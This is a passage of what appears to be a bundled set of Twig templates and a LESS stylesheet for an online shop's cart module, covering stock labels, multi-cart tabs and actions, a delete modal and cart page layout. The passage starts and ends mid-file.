'boolean' %}\n\t\t<span class=\"js-stock-up stockUp {% if not item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.positive' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t\t<span class=\"js-stock-down stockDown {% if item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.negative' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t{% elseif params.stockDisplay == 'digit' and params.chooseQuantity %}\n\t\t{% if item.stockQuantity > 0 %}\n\t\t\t{% set sq = 'cart.article.stock.positive' %}\n\t\t{% else %}\n\t\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t\t{% endif %}\n\t\t<span class=\"js-stock-value-block {% if item.type == 'equipment' or item.category == 'ghost' %}hidden{% endif %}\">\n\t\t\t<span class=\"stockTitle\">{{ 'cart.article.stock.prefix' | trans }}<\/span>\n\t\t\t<span class=\"stockState js-stock {% if item.stockQuantity == 0 %}notAvailable{% endif %}\"> {{ sq | trans | raw }} <\/span>\n\t\t\t{% if params.showStockQuantity %}\n\t\t\t\t{% if item.stockQuantity > 0 %}\n\t\t\t\t\t<span class=\"stockQuantity\">{{ item.stockQuantity }}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCart.popupListing.html.twig":"<ul class=\"multicart-popup-listing-wrapper js-multicart-popup-listing\">\n\t{% if multiCartData | length %}\n\t\t{% set cartNumber = 0 %}\n\t\t{% for cart in multiCartData %}\n\t\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t\t{% if activeCart == cart.documentId %}\n\t\t\t\t\t<i class=\"fas fa-circle\"><\/i>\n\t\t\t\t{% else %}\n\t\t\t\t\t<i class=\"fal fa-circle\"><\/i>\n\t\t\t\t{% endif %}\n\t\t\t\t<div class=\"cart-infos\">\n\t\t\t\t\t<span class=\"cart-title\">{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}<\/span>\n\t\t\t\t\t<span class=\"cart-count\">\n\t\t\t\t\t\t<span class=\"count\">{{ cart.quoteLines | length }}<\/span>\n\t\t\t\t\t\t<span class=\"count-label\">{{ 'cart.articles' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"cart-amount\">\n\t\t\t\t\t\t<span class=\"amount\">{{ cart.amount ? cart.amount : '-' }}<\/span>\n\t\t\t\t\t\t<span class=\"amount-label\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t{% endif %}\n<\/ul>\n","cartElement\/multiCart\/multiCartNav.html.twig":"<div class=\"multicart-actions-wrapper\">\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartTabs.html.twig') %}\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartActions.html.twig') %}\n<\/div>\n\n","cartElement\/multiCart\/multiCartTabs.html.twig":"<ul class=\"cart-tabs js-cart-tabs-wrapper\">\n\t{% set cartNumber = 0 %}\n\t{% for cart in multiCartData %}\n\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}\n\t\t<\/li>\n\t{% endfor %}\n<\/ul>\n","cartElement\/multiCart\/multiCartActions.html.twig":"{% set inputValue = connectedData.saleDocument.title is defined ? connectedData.saleDocument.title : null %}\n<div class=\"multicart-manage-wrapper js-multicart-manage-wrapper\">\n\t{% if params.multiCartConfig.allowRenaming and multiCartData | length %}\n\t\t<button class=\"multicart-action js-multicart-rename\">\n\t\t\t{{ 'cart.multiCart.tooltip.rename.picto' | trans | raw }}\n\t\t\t<span class=\"rename-input-wrapper js-rename-input-wrapper\">\n\t\t\t\t<input type=\"text\" class=\"js-rename-input\" value=\"{{ inputValue }}\">\n\t\t\t\t<i class=\"fal fa-check js-submit-rename-input\"><\/i>\n\t\t\t<\/span>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.rename.title' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if params.multiCartConfig.allowCreation %}\n\t\t<button class=\"multicart-action js-multicart-new\" {% if cartLimitReached %}disabled{% endif %}>\n\t\t\t{{ 'cart.multiCart.tooltip.new.picto' | trans | raw }}\n\t\t\t<span class=\"multicart-tooltip rename\">\n\t\t\t\t{% if cartLimitReached %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.limitReached' | trans }}\n\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.new.title' | trans }}\n\t\t\t\t{% endif %}\n\t\t\t<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if multiCartData | length %}\n\t\t<button class=\"multicart-action\" data-toggle=\"modal\" data-target=\"#multiCartRemove\">\n\t\t\t<i class=\"fal fa-trash\"><\/i>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.remove' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCart.removeModal.html.twig":"<div class=\"modal fade multicart-remove\" id=\"multiCartRemove\">\n\t<div class=\"modal-dialog\" role=\"document\">\n\t\t<div class=\"modal-content\">\n\t\t\t<div class=\"modal-body\">\n\t\t\t\t<p class=\"modal-text\">{{ 'cart.multiCart.removeConfirmText' | trans }}<\/p>\n\t\t\t\t<button class=\"modal-button js-multicart-remove\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.confirm' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t\t<button class=\"modal-button\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\"\n\t\t\t\t\t\taria-label=\"Close\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.cancel' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","cartElement\/tags\/tags.html.twig":"<div class=\"tagsBlock\">\n    <div class=\"js-tag\">\n\t\t{% if params.showTags %}\n{#\t\t\t{% for tag in item.tags %}#}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">{{ tag.tag.title }}<\/span>#}\n{#\t\t\t{% endfor %}#}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n","cartElement\/tags\/stockTag.html.twig":"{% if not item.isGift %}\n\t{% if item.stockQuantity > 0 %}\n\t\t{% set sq = 'cart.article.stock.positive' %}\n\t{% else %}\n\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t{% endif %}\n\t<div class=\"stock js-stock\n\t\t{% if (not item.stockQuantity\n\t\t\t\tor item.stockQuantity == 0)\n\t\t\t\tand item.category != 'ghost' %}notAvailable{% endif %}\">\n\t\t{%  if item.category != 'ghost' %}{{ sq | trans }}{% endif %}<\/div>\n{% endif %}\n","Cart.page.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block loader %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/loader.html.twig') %}\n\t\t{% endblock %}\n\t\t<div class=\"cartPageBlock {% if content is empty %}empty{% endif %}\">\n\t\t\t{% if params.ownBreadcrumb %}\n\t\t\t\t{% include this.getModStyleFilePath('OwnBreadcrumb.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t<div class=\"titleBlock\">\n\t\t\t\t<h1 class=\"mainTitle\">{{ 'cart.articleCart.title' | trans }}<\/h1>\n\t\t\t<\/div>\n\t\t\t{% if params.cartCmsBlock %}\n\t\t\t\t{{ cartBlock.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.cartSearchModule %}\n\t\t\t\t<p class=\"quickOrderIntro\">{{ 'cart.quick.order.intro' | trans | raw }}<\/p>\n\t\t\t\t{{ quickOrder.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.multiCartConfig.enabled and connectedData.userToken %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartNav.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% if params.showActions %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t{% endif %}\n\t\t<\/div>\n\t\t{% if params.actions.inquiry %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartQuote.html.twig') %}\n\t\t{% endif %}\n\t\t{% block customContent %}{% endblock %}\n\t\t{% if params.multiCartConfig.enabled %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.removeModal.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\" rel=\"nofollow\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t{% block cartListing %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% endblock %}\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.less":".blgModCartCart {\n\t&.initialized{\n\t\t.spinnerBlock{\n\t\t\topacity: 0;\n\t\t\tpointer-events: none;\n\t\t}\n\t}\n\t&.cartMenu, &.cartMenu.cartPageDisplay {\n\t\topacity: 0;\n\t\ttext-decoration: none;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\ttransition: all .2s ease;\n\t\ttransition-property: opacity;\n\t\t&.initialized {opacity: 1;}\n\t\t.equipmentCount {\n\t\t\ttext-decoration: none;\n\t\t\tposition: relative;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: column nowrap;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t\t.fas {\n\t\t\t\t&:before {\n\t\t\t\t\tcontent: \"\\f290\";\n\t\t\t\t\tfont-weight: 300;\n\t\t\t\t}\n\t\t\t\tmargin-bottom: 8px;\n\t\t\t\tfont-size: 1.8rem;\n\t\t\t\tline-height: 1.8rem;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t}\n\t\t\t.cartLabel {\n\t\t\t\tfont-size: 1rem;\n\t\t\t\tline-height: 1rem;\n\t\t\t\tfont-weight: 500;\n\t\t\t\ttext-decoration: none;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t\t@media(max-width: 920px) {display: none;}\n\t\t\t}\n\t\t\t.cartCountBlock {\n\t\t\t\tposition: absolute;\n\t\t\t\ttop: 18px;\n\t\t\t\tright: 5px;\n\t\t\t\t.cartCount {\n\t\t\t\t\twidth: 16px;\n\t\t\t\t\theight: 16px;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t\tcolor: @white;\n\t\t\t\t\tbackground-color: @ultraDarkGrey;\n\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tvertical-align: middle;\n\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\ttransition-property: background-color;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 920px) {right: -7px;}\n\t\t\t}\n\t\t\t&:hover {\n\t\t\t\t.fas, .cartLabel {color: @mainColor;}\n\t\t\t\t.cartCountBlock {\n\t\t\t\t\t.cartCount {\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t&.cartPageDisplay:not(.cartMenu) {\n\t\twidth: 100%;\n\t\tmax-width: 1480px;\n\t\tmargin: 0 auto;\n\t\tdisplay: flex;\n\t\tflex-direction: row;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: space-between;\n\t\t&.initialized {\n\t\t\t.cartPageBlock {\n\t\t\t\t.spinnerBlock {.spinner {display: none;}}\n\t\t\t\t.cartListing {opacity: 1;}\n\t\t\t\t.actions {opacity: 1;}\n\t\t\t}\n\t\t}\n\t\t.equipmentCount {display: none;}\n\t\t.cartPageBlock {\n\t\t\twidth: 100%;\n\t\t\tmargin: 0 auto;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: row wrap;\n\t\t\tjustify-content: space-between;\n\t\t\t.titleBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tmargin-bottom: 20px;\n\t\t\t\t.mainTitle {\n\t\t\t\t\tmargin: 0;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 1;}\n\t\t\t}\n\t\t\t.spinnerBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: row nowrap;\n\t\t\t\tjustify-content: center;\n\t\t\t\t.spinner {\n\t\t\t\t\twidth: 70px;\n\t\t\t\t\tmargin: 50px auto;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\t> div {\n\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\theight: 18px;\n\t\t\t\t\t\tbackground-color: #333;\n\t\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t\t\t}\n\t\t\t\t\t.bounce1 {animation-delay: -0.32s;}\n\t\t\t\t\t.bounce2 {animation-delay: -0.16s;}\n\t\t\t\t}\n\t\t\t\t@keyframes sk-bouncedelay {\n\t\t\t\t\t0%, 80%, 100% {transform: scale(0);}\n\t\t\t\t\t40% {transform: scale(1.0);}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 2;}\n\t\t\t}\n\t\t\t.cartListing {\n\t\t\t\twidth: calc(~'70% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {}\n\t\t\t\t.cartMenu {display: none;}\n\t\t\t\t&[data-disconnected=\"true\"] {}\n\t\t\t\t.listingBlock {\n\t\t\t\t\t.cartContent {\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\tgap: 1.5rem;\n\t\t\t\t\t\t.groupItem {\n\t\t\t\t\t\t\t.groupTitle {display: none;}\n\t\t\t\t\t\t\t.groupContent {\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\tgap: 1rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.cartRow {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\t\t\toverflow: hidden;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\ttransition: border 0.2s ease;\n\t\t\t\t\t\t\t&:hover {border: solid 1px @mainColor;};\n\t\t\t\t\t\t\t&:first-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.photoBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 1');\n\t\t\t\t\t\t\t\tbackground-color: @lightGrey;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: row;\n\t\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\tflex-grow: 0;\n\t\t\t\t\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t\t\t\t\t&:hover {opacity: .7;}\n\t\t\t\t\t\t\t\t.fas {\n\t\t\t\t\t\t\t\t\tcolor: #888;\n\t\t\t\t\t\t\t\t\tfont-size: 50px;\n\t\t\t\t\t\t\t\t\tline-height: 50px;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.img {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\theight: 100%;\n\t\t\t\t\t\t\t\t\tmin-height: 150px;\n\t\t\t\t\t\t\t\t\tbackground: @lightGrey no-repeat center\/contain;\n\t\t\t\t\t\t\t\t\t&.noImg {width: 25%;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.stock {\n\t\t\t\t\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\t\tbackground-color: @secondTonic;\n\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\tbottom: 0;\n\t\t\t\t\t\t\t\t\tleft: 0;\n\t\t\t\t\t\t\t\t\t&.notAvailable {background-color: @warningRed;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {max-height: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.infosBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 2');\n\t\t\t\t\t\t\t\tpadding: 20px 20px 10px;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t.leftBlock {\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t.equipmentTitle {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\ttext-transform: uppercase;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {color: @ultraDarkGrey;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .title {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .badge {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .actualPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t> div,\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .stripedPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\t> div {\n\t\t\t\t\t\t\t\t\t\t\t\/\/display: inline-block;\n\t\t\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.articleRef {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\t\tcolor: @darkGrey;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\t.articleRefTitle {margin-right: 5px;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.stockBlock {\n\t\t\t\t\t\t\t\t\t\torder: 5;\n\t\t\t\t\t\t\t\t\t\t.stockTitle{display: none}\n\t\t\t\t\t\t\t\t\t\t.stockState {\n\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\tcolor: @firstTonic;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t\t&.notAvailable {&:before {background-color: @x_statusOrange;}}\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @validGreen;\n\t\t\t\t\t\t\t\t\t\t\t\tborder-radius: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.pricesBlock {\n\t\t\t\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\t\t\t\t.articlePrice, .prices {\n\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\tmargin-top: 1.2rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\tflex-wrap: wrap;\n\t\t\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\t\talign-items: baseline;\n\t\t\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\t\t\t\t\t\t&.ati {font-weight: 500;}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.priceLabel {display:none}\n\t\t\t\t\t\t\t\t\t\t\t.discountBadge {display:none;}\n\t\t\t\t\t\t\t\t\t\t\t.stripedPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: .8rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.actualPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&.ati {margin-top: 15px;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.ecotax {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tpadding: 10px 0;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tfont-style: italic;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t.ecotaxValue {font-weight: 700;}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.quantityBlock {\n\t\t\t\t\t\t\t\t\t\tmargin: 1.2rem 0;\n\t\t\t\t\t\t\t\t\t\tborder: thin solid @firstTonic;\n\t\t\t\t\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\t\t\t\t\t.quantity {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\t\t\t\tgap: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t.quantityLabel {\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 0 1rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\tinput {\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 60px;\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 